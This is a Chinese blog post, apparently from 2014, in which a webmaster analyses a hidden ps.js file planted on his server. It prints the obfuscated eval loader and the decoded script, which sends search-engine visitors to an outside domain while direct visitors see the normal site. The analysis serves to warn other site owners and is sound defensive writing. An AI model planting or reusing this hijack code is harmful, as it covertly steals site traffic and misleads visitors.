-

搜索引擎流量劫持案例

2014年07月29日 安全技术 热度2077 查看评论



又到月底了 ,惯例检查服务器日志,发现ftp文件有修改记录,但不是我操作的,多年的直觉告诉我,有人给网站传了点东西了。



打开所在站点根目录,发现个名称为PS的异常文件夹,原来是没有这个文件夹的。如图



打开,有个ps.js 。脚本?看看是啥……

打开后是一页乱码。附部分乱码:

OlOlll="(x)";OllOlO=" String";OlllOO="tion";OlOllO="Code(x)}";OllOOO="Char";OlllOl="func";OllllO=" l = ";OllOOl=".from";OllOll="{return";Olllll="var";eval(Olllll+OllllO+OlllOl+OlllOO+OlOlll+OllOll+OllOlO+OllOOl+OllOOO+OlOllO);

eval(l(79)+l(61)+l(102)+l(117)+l(110)+l(99)+l(116)+l(105)+l(111)+l(110)+l(40)+l(109)+l(41)+l(123)+l(114)+l(101)+l(116)+l(117)+l(114)+l(110)+l(32)+l(83)+

l(116)+l(114)+l(105)+l(110)+l(103)+l(46)+l(102)+l(114)+l(111)+l(109)+l(67)+l(104)+l(97)+l(114)+l(67)+l(111)+l(100)+l(101)+l(40)+l(77)+l(97)+l(116)+l(104)+

l(46)+l(102)+l(108)+l(111)+l(111)+l(114)+l(40)+l(109)+l(47)+l(49)+l(48)+l(48)+l(48)+l(48)+l(41)+l(47)+l(57)+l(57)+l(41)+l(59)+l(125));

eval(""+O(9905659)+O(116827996)+O(96036141)+O(112866859)+O(31689884)+O(115834654)+O(112865016)+O(106926851)+O(31683429)+O(60396009)

+O(31683062)+O(99003305)+O(109891600)+O(98014664)+O(115837427)+O(107915205)+O(99993190)+O(108907775)+O(114849022)+O(45546482)+O(1



不用说,加密了。要先解密。解密代码另附文——《js解密代码一段 》

解密后的代码是:

var url = document.referrer;

if(url .indexOf("baidu") >= 0 || url .indexOf("so") >= 0 || url .indexOf("sogou") >= 0 || url .indexOf("google") >= 0 || url .indexOf("youdao") >= 0 || url .indexOf("soso") >= 0 || url .indexOf("bing") >= 0 || url .indexOf("yahoo") >= 0 || url .indexOf("ask") >= 0 || url .indexOf("ebay") >= 0 || url .indexOf("timewarner") >= 0 || url .indexOf("naver") >= 0 || url .indexOf("alibaba") >= 0 || url .indexOf("yandex") >= 0)

{

var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5845505'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/stat.php%3Fid%3D5845505' type='text/javascript'%3E%3C/script%3E"));

window.location.href="http://jump.myesball.com";

}这段代码什么意思呢?

var url = document.referrer; //获取当前网页超链接的地址url,并把此url的值赋给url

if(url .indexOf("baidu") >= 0 || url .indexOf("so") >= 0 || url .indexOf("sogou") >= 0 || url .indexOf("google") >= 0 || url .indexOf("youdao") >= 0 || url .indexOf("soso") >= 0 || url .indexOf("bing") >= 0 || url .indexOf("yahoo") >= 0 || url .indexOf("ask") >= 0 || url .indexOf("ebay") >= 0 || url .indexOf("timewarner") >= 0 || url .indexOf("naver") >= 0 || url .indexOf("alibaba") >= 0 || url .indexOf("yandex") >= 0) // 获取"XX"在url中的下标 ,如果url中包含"XX",会得到个int类型的数

{

var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5845505'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/stat.php%3Fid%3D5845505' type='text/javascript'%3E%3C/script%3E"));

window.location.href="http://jump.myesball.com";

} //部分escape加密,解密后如下:

{

var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("<span id='cnzz_stat_icon_5845505'></span><script src='" + cnzz_protocol + "s5.cnzz.com/stat.php?id=5845505' type='text/javascript'></script>"));

window.location.href="http://jump.myesball.com";

}

由此可见,这是一个劫持流量的js脚本。这个脚本的作用是劫持从baidu、so、sogou、google等搜索引擎点击进入网站的流量,凡是通过搜索结果点击进入网站的流量都会跳转到http://jump.myesball.com 这个网站,而直接访问域名则可以正常访问。这招真黑,表面看不出任何问题,实际上流量已经悄悄溜走了.....

后续处理工作,不再赘述,也希望大家看完此文有所收获,以后多注意查看自己网站代码,是否多出了一些不正常的js代码。至于偷流量的这个站,等有空日下再上文章。

分享几个根据搜索引擎来路来判断 跳转到指定页面的JS/php代码 http://www.zhangmoulin.com/post/312.html

相关日志:

- 搜索

- 文章归档

-

- 2023年7月 (19)

- 2023年6月 (20)

- 2023年5月 (4)

- 2022年11月 (11)

- 2022年10月 (9)

- 2022年7月 (22)

- 2022年6月 (39)

- 2022年5月 (17)

- 2022年4月 (1)

- 2017年3月 (1)

- 2016年11月 (1)

- 2015年11月 (6)

- 2015年8月 (24)

- 2015年7月 (43)

- 2015年6月 (28)

- 2015年5月 (34)

- 2015年4月 (38)

- 2015年3月 (35)

- 2015年2月 (28)

- 2015年1月 (31)

- 2014年12月 (14)

- 2014年11月 (8)

- 2014年10月 (8)

- 2014年9月 (7)

- 2014年8月 (13)

- 2014年7月 (22)

- 2014年6月 (26)

- 2014年5月 (14)

- 2014年4月 (16)

- 2014年3月 (13)

- 2014年2月 (17)

- 2014年1月 (23)

- 2013年12月 (19)

- 2013年11月 (18)

- 2013年10月 (17)

- 2013年9月 (15)

- 2013年8月 (21)

- 2013年7月 (15)

- 2010年8月 (1)

- 最近发表

- 站点信息

-

- 文章总数:782

- 页面总数:2

- 分类总数:14

- 标签总数:522

- 评论总数:359

- 浏览总数:624719